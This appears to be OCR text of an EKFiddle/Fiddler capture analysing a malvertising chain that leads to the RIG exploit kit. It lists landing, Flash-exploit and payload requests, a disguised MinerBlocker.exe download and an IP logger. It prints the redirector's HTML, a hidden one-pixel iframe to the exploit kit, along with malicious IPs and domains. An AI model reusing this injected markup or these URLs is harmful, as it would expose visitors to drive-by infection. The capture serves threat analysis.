 @EKFiddle v.0.6.8 - Progress Telerik Fiddler
File Edit Rules Tools View Help Links
QuickSave UI mode VPN Import SAZ/PCAP Update/View Regexes Run Regexes Clear Markings WinConfig Replay
Server IP Protocol Host URL Body Comments
198.134.116.30 HTTP mob.beachparty.world ... 0 Malvertising chain
216.172.59.243 HTTP activeads.org ... 0 Malvertising chain
198.134.116.17 HTTP xml.vrtzcontextualads.com 0 Malvertising chain
69.164.223.183 HTTP clkn.browserg.com ... 400 Malvertising chain
34.201.233.84 HTTP use.aladdin-iulius.com ... 0 Malvertising chain
88.212.220.6 HTTP kstate.ru /bablo39.php?n1=papa-kas-aUAOwUNW 654 Redirection RIG EK HTML/JS
188.225.18.203 HTTP 188.225.18.203 /?NDYwNjM0&HdUitssEuJSy&gIikaQq=Y2FwaX... 49,058 RIG EK URI (Landing Page)
88.99.66.31 HTTPS iplogger.com /1tmpM6 116 IP logging
188.225.18.203 HTTP 188.225.18.203 /?ODQwMTc=&YqJmnKnAnX&dNWasEMss=bG9... 15,947 RIG EK URI (Flash Exploit)
188.225.18.203 HTTP 188.225.18.203 /?NDUyMzYw&dtlZebolWI&kyjTQFpwdMSIFbY=... 976,384 RIG EK URI (Malware Payload)
5.200.52.41 HTTPS www.googletagmanage.com /get/MinerBlocker.exe 2,266,489 MinerBlocker bundle
151.101.112.223 HTTPS www.python.org /ftp/python/3.6.2/python-3.6.2-embed-win32.zip 6,332,409 Python installer
[QuickExec] ALT+Q > type HELP to learn more
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /bablo39.php?n1=papa-kas-aUAOwUNW HTTP/1.1
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
<head><meta http-equiv="Content-Type" content="text/html; charset=big5">
<title>HTML</title>
</head>
<body>
<img src="https://iplogger.com/1tmpM6" alt="iplogger.ru - IP Logging Service" border="0">
</body>
<iframe src="http://188.225.18.203/?NDYwNjM0&HdUitssEuJSy&gIikaQq=Y2FwaXRhbA==&RjptXWuwjAMeHFS=bWlsaw==&LyapFhX=cmVwb3J0
&YDIZBmKzP=bG9jYXRlZA==&thsdfsdsG2d=h8vspf7ACNQDpiUeAfABknIhUW1Mboq6t3xPcy0WYg5KK-
RyEYQ51z6LRVvQ-2w&ELYCIPLXiJTDgdd=cG9wdWxhcg==&wPHwfnE=Y2FwaXRhbA==&Aqykkbqo=Y2FwaXRhbA==&nx52dgsdfds=wH3QMvXcJwDKFYbGMvrE
SqNbNknQA0CPxpH2_drVdZqxKGni0ub5UUSk6F6CEh3" width="1" height="1" style="position:absolute;left:-1px;"></iframe> </html>
12:109 654/654 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
All Processes 1 / 12 http://kstate.ru/bablo39.php?n1=papa-kas-aUAOwUNW